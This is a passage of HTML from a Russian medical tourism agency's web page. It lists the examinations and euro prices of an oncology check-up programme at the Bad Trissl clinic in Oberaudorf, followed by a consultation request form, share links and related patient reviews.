<td style="text-align: center; vertical-align: middle; width: 17.5377%;"> 3/2</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;"> 2/1</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">3/2</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">2/1</td>
</tr>
<tr>
<td style="width: 44.8241%;">Анамнез и физическое обследование, включая статус прививок и проверку кожных покровов.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">*</td>
</tr>
<tr>
<td style="width: 44.8241%;">Гинекологическое обследование и профилактический мазок, выполняемый врачом-гинекологом.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;"></td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;"></td>
</tr>
<tr>
<td style="width: 44.8241%;">УЗИ органов малого таза.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;"></td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;"></td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;"></td>
</tr>
<tr>
<td style="width: 44.8241%;">Обследование простаты врачом-урологом.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;"></td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;"></td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">*</td>
</tr>
<tr>
<td style="width: 44.8241%;">Лабораторные исследования гемограммы, показателей свертываемости крови, электролитов, жиров крови, онкомаркера, показателей щитовидной железы, печени.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">*</td>
</tr>
<tr>
<td style="width: 44.8241%;">ЭКГ в покое.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">*</td>
</tr>
<tr>
<td style="width: 44.8241%;">ЭКГ с нагрузкой.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;"></td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;"></td>
</tr>
<tr>
<td style="width: 44.8241%;">Цветная эхокардиография.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;"></td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;"></td>
</tr>
<tr>
<td style="width: 44.8241%;">УЗИ печени, почек, поджелудочной железы, мочевого пузыря, кровеносных сосудов.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">*</td>
</tr>
<tr>
<td style="width: 44.8241%;">Цветное обследование сосудов шеи.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;"></td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;"></td>
</tr>
<tr>
<td style="width: 44.8241%;">Маммография и УЗИ груди, а также лимфатических протоков.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;"></td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;"></td>
</tr>
<tr>
<td style="width: 44.8241%;">Гастроскопия и колоскопия.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;"></td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;"></td>
</tr>
<tr>
<td style="width: 44.8241%;">Подробная заключительная беседа и рекомендации врача.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;"></td>
</tr>
<tr>
<td style="width: 44.8241%;">Письменное медицинское заключение по результатам проведенных обследований предоставляется через неделю после выписки.
<p>Перевод медицинских заключений оплачивается отдельно.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">*</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">*</td>
</tr>
<tr>
<td style="width: 44.8241%;">Полная сумма обследования, а также проживание в палате категории 1 (15кв.м., современная обстановка, вкл. душ, туалет, ТВ, балкон).</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">1775</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">925</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">1450</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">675</td>
</tr>
<tr>
<td style="width: 44.8241%;">Полная сумма обследования, а также проживание в палате категории 2 (Junior Suite, 40кв.м., стильная обстановка, вкл. душ, туалет, ТВ на русском языке).</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">1975</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">1025</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">1650</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">775</td>
</tr>
<tr>
<td style="width: 44.8241%;">Полная сумма обследования, а также проживание в палате категории 3 (Suite, 60кв.м., стильная люкс-обстановка, вкл. душ, туалет, ТВ на русском языке, возможно с ванной и балконом).</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">2125</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">1075</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">1825</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">850</td>
</tr>
<tr>
<td style="width: 44.8241%;">Полная сумма обследования, а также проживание в палате категории 4 (Suite, 90кв.м., стильная люкс-обстановка, спальная комната и гостиная раздельно, душ, ванная, туалет, ТВ на русском языке, балкон).</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">2325</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">1175</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">2025</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">950</td>
</tr>
<tr>
<td style="width: 44.8241%;">Сопровождающий без обследования по программе «Онкологический Check-up» в палатах всех категорий.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">125</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">62,5</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">125</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">62,5</td>
</tr>
<tr>
<td style="width: 44.8241%;">Сопровождающий с обследованием по программе «Онкологический Check-up» в палатах всех категорий.</td>
<td style="text-align: center; vertical-align: middle; width: 17.5377%;">1600</td>
<td style="text-align: center; vertical-align: middle; width: 10.9045%;">825</td>
<td style="text-align: center; vertical-align: middle; width: 14.4221%;">1300</td>
<td style="text-align: center; vertical-align: middle; width: 12.3116%;">575</td>
</tr>
</tbody>
</table>
<p><strong>Обратите внимание: все цены на программы указаны в Евро.</strong></p>
<p>По Вашему запросу мы также можем составить для Вас индивидуальную программу обследования.</p>
<p>Дополнительные услуги не входят в сумму пребывания в клинике. Счет предоставляется отдельно.</p>
<div class="flat_pm_end"></div>
<!-- toc empty -->
				
<div class="wpcf7 no-js" id="wpcf7-f8643-p5228-o1" lang="en-US" dir="ltr" data-wpcf7-id="8643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/stoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf#wpcf7-f8643-p5228-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8643-p5228-o1" /><input type="hidden" name="_wpcf7_container_post" value="5228" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="callback__Wrapper">
<div class="callback__title"><b>Заполните форму</b><br>и получите бесплатную консультацию медицинского специалиста.</div>
<div class="callback__label">Отметьте нужный вариант:</div>
<div class="callback__radio-Wrapper"><div class="wpcf7-form-control-wrap" data-name="radio-580"><div class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноза нет, требуется обследование"><span class="wpcf7-list-item-label">Диагноза нет, требуется обследование</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноз есть, но лечение не помогает"><span class="wpcf7-list-item-label">Диагноз есть, но лечение не помогает</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу пройти лечение в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу пройти лечение в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу поставить прививку в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу поставить прививку в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу получить второе мнение (видеоконсультация/письменно заключение)"><span class="wpcf7-list-item-label">Хочу получить второе мнение <i>(видеоконсультация/письменно заключение)</i></span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-580" value="Другое:"><span class="wpcf7-list-item-label">Другое:</span></label><span class="wpcf7-form-control-wrap" data-name="text-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Опишите ваш запрос" value="" type="text" name="text-188" /></span></span></div></div></div>
<div class="callback__label">Контактная информация</div>
<div class="callback__info-text">Оставьте свои контактные данные. Пожалуйста, убедитесь в их корректности</div>
<label class="callback__line">Как Вас зовут? <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="28" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="например, Диана Сергеева" value="" type="text" name="your-name" /></span></label>
<label class="callback__line">Email <span class="wpcf7-form-control-wrap" data-name="email-956"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="например, dianasergeyeva@mail.ru" value="" type="email" name="email-956" /></span></label>

<div class="callback__line">Телефон <span class="wpcf7-form-control-wrap" data-name="tel-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-188" /></span><span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span></div>

<label class="callback__line">Предпочтительный способ связи <span class="wpcf7-form-control-wrap" data-name="select-982"><select class="wpcf7-form-control wpcf7-select callback__select-choose" aria-invalid="false" name="select-982"><option value="">Выберите удобный способ связи</option><option value="Телефонный звонок">Телефонный звонок</option><option value="WhatsApp">WhatsApp</option><option value="Telegram">Telegram</option></select></span></label>

<label class="callback__line">Комментарий <span class="wpcf7-form-control-wrap" data-name="textarea-972"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите здесь" name="textarea-972"></textarea></span></label>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Стоимость обследования по программе Онкологический CHECK-UP в клинике Бад Триссль, г.Обераудорф"></span>
<div class="callback__line">
<div class="form__item callback__info-text"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>
</div>
<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-112-6010" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha1126010()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha1126010)
		}
	})

	window.cfycLoadyandex_captcha1126010 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha1126010 = document.getElementById('yandex_captcha-112-6010')
			if (window['cfycInitialized' + 6010]) {
				return
			}
			window['cfycInitialized' + 6010] = true
			
			const formyandex_captcha1126010 = containeryandex_captcha1126010.closest('form')
			let submitBtnyandex_captcha1126010 = formyandex_captcha1126010.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha1126010) {
				submitBtnyandex_captcha1126010 = formyandex_captcha1126010.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha1126010 = false
			const widgetyandex_captcha1126010 = window.smartCaptcha.render(containeryandex_captcha1126010, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: false,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha1126010 = true
					containeryandex_captcha1126010.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha1126010.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-112-6010 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha1126010.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-main" type="submit" value="Отправить заявку" />
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

			
			<div class="b-share b-share--post">
									<div class="b-share__title">Понравилась статья? Поделиться:</div>
				
								


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwww.lezard.ru%2Fstoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf"></span>





<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B5+%D0%9E%D0%BD%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+CHECK-UP+%D0%B2+%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B5+%D0%91%D0%B0%D0%B4+%D0%A2%D1%80%D0%B8%D1%81%D1%81%D0%BB%D1%8C%2C+%D0%B3.%D0%9E%D0%B1%D0%B5%D1%80%D0%B0%D1%83%D0%B4%D0%BE%D1%80%D1%84&url=https%3A%2F%2Fwww.lezard.ru%2Fstoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwww.lezard.ru%2Fstoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B5+%D0%9E%D0%BD%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+CHECK-UP+%D0%B2+%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B5+%D0%91%D0%B0%D0%B4+%D0%A2%D1%80%D0%B8%D1%81%D1%81%D0%BB%D1%8C%2C+%D0%B3.%D0%9E%D0%B1%D0%B5%D1%80%D0%B0%D1%83%D0%B4%D0%BE%D1%80%D1%84%20https%3A%2F%2Fwww.lezard.ru%2Fstoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B5+%D0%9E%D0%BD%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+CHECK-UP+%D0%B2+%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B5+%D0%91%D0%B0%D0%B4+%D0%A2%D1%80%D0%B8%D1%81%D1%81%D0%BB%D1%8C%2C+%D0%B3.%D0%9E%D0%B1%D0%B5%D1%80%D0%B0%D1%83%D0%B4%D0%BE%D1%80%D1%84%20https%3A%2F%2Fwww.lezard.ru%2Fstoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwww.lezard.ru%2Fstoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf&text=%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C+%D0%BE%D0%B1%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B5+%D0%9E%D0%BD%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+CHECK-UP+%D0%B2+%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B5+%D0%91%D0%B0%D0%B4+%D0%A2%D1%80%D0%B8%D1%81%D1%81%D0%BB%D1%8C%2C+%D0%B3.%D0%9E%D0%B1%D0%B5%D1%80%D0%B0%D1%83%D0%B4%D0%BE%D1%80%D1%84"></span>

							</div>

			<div class="b-related"><div class="b-related__header"><span>Рекомендуем к прочтению:</span></div><div class="b-related__items">
<div class="post-card post-card-related post-11084 post type-post status-publish format-standard has-post-thumbnail  category-mediteka-links">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/nedostatochnost-aortalnogo-klapana"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png 330w, https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/nedostatochnost-aortalnogo-klapana">Недостаточность аортального клапана: инновационные методы диагностики и лечения порока сердца</a></div></header><div class="post-card__content">Недостаточность аортального клапана (НАК) является серьезным пороком сердца, при котором аортальный клапан не закрывается...</div>
</div>

<div class="post-card post-card-related post-7568 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-o-transplantacii-pecheni-v-klinike-turcii"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/img/but_f1.png" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-o-transplantacii-pecheni-v-klinike-turcii">Отзыв о трансплантации печени в клинике Турции. История семьи из России</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациентка:  Елена Хамбекова Диагноз: хроническая болезнь печени Клиника: Больница «Флоренс...</div>
</div>

<div class="post-card post-card-related post-12597 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-o-lechenii-vrozhdennogo-poroka-aortalnogo-klapana-v-italii"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/img/but_f1.png" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-o-lechenii-vrozhdennogo-poroka-aortalnogo-klapana-v-italii">Отзыв о лечении врожденного порока аортального клапана в Италии</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациентка Варвара Ч., 4 года Диагноз: врожденный порок аортального клапана...</div>
</div>

<div class="post-card post-card-related post-150638 post type-post status-publish format-standard has-post-thumbnail  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png 330w, https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii">Отзыв клиента о лечении рака в Турции</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациент: Игорь, 59 лет Запрос: Лечение рака в Турции Впечатления...</div>
</div>

<div class="post-card post-card-related post-124659 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/videokonsultatsiya-s-vrachami-iz-ssha-kogda-stoit-obratitsya">Видеоконсультация с врачами из США: когда стоит обратиться?</a></div></header><div class="post-card__content">Медицина США признана одной из лучших в мире. Это объясняется огромным количеством клинических и...</div>
</div>

<div class="post-card post-card-related post-7554 post type-post status-publish format-standard has-post-thumbnail  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-o-lechenii-epilepsii-v-germanii"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2022/11/image1-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2022/11/image1-1-330x140.png 330w, https://www.lezard.ru/wp-content/uploads/2022/11/image1-1-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-o-lechenii-epilepsii-v-germanii">Отзыв о лечении эпилепсии в Германии</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациентка: Мария Л., 31 год Диагноз: эпилепсия  Клиника: Клиника «Фогтаройт»,...</div>
</div>
</div></div>
		</div><!-- .entry-content -->

					<div class="rightbox" itemscope="" itemtype="http://schema.org/WPSideBar">
				
				
				
				<h3 class="right_title">
			
				<div class="raz">Отзывы</div>
				</h3>
				<div class="right_review">Оценка отзыва 4 балла |  

	Пациент Игорь Ф, 59 лет 
	Автор отзыва: супруга
	Диагноз: рак поджелудочной железы 4 стадии 
	Клиника: «Аджибадем Атакент», Стамбул, Турция

Впечатления о поездке остались хорошие. Переводчик Мира во всем помогала, в особенности в первый день была полностью с нами. После приходила на приемы, проводила ИИ на......<a href="/otzyv-o-lechenii-raka-podzheludochnoy-zhelezy-4-stadii-v-turtsii">Подробнее</a></div><div id="shortcodes-ultimate-4" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><h3>Новости</h3>
	<div class="right-news__all">
								<div class="right_news">
				12.12.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii">Отзыв клиента о лечении рака в Турции</a>
			</div>
								<div class="right_news">
				23.09.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-nad-terapii-v-oae">Отзыв клиента о NAD+ терапии в ОАЭ</a>
			</div>
								<div class="right_news">
				06.08.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-astigmatizma-v-germanii">Отзыв клиента о лечении астигматизма в Германии</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/novosti/hirurgicheskie_operatsii_s_3d-tehnologiyami_maksimum_tochnosti_minimum_oslojneniy">Хирургические операции с 3D-технологиями: максимум точности, минимум осложнений</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/universitetskaya-klinika-koch-g-stambul-turciya">Университетская клиника Коч, Стамбул, Турция</a>
			</div>
			</div>
</div></div>			</div>
			</div> <!-- .incontent -->
</article>









<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lezard.ru/stoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf" content="Стоимость обследования по программе Онкологический CHECK-UP в клинике Бад Триссль, г.Обераудорф">
<meta itemprop="dateModified" content="2024-10-28">
<meta itemprop="datePublished" content="2022-06-01T12:22:13+03:00">
<meta itemprop="author" content="Lezar">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img class="lazy" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2021/11/logo.png" alt="УЦМС «Лезар»"></div><meta itemprop="name" content="УЦМС «Лезар»"><meta itemprop="telephone" content="(343) 278-49-17"><meta itemprop="address" content="https://www.lezard.ru"></div>				</main><!-- #main -->

			</div>
		</div>

	</div><!-- #primary -->
</div><!-- micro -->



﻿	</div><!-- #content -->

	<div class="footer__request">
		<div class="container">
			<div class="footer__request__txt">
				Хотите получить медицинскую помощь за рубежом? Отправьте заявку специалисту УЦМС “Лезар”.
			</div>
			<!-- <div class="footer__request__btn">
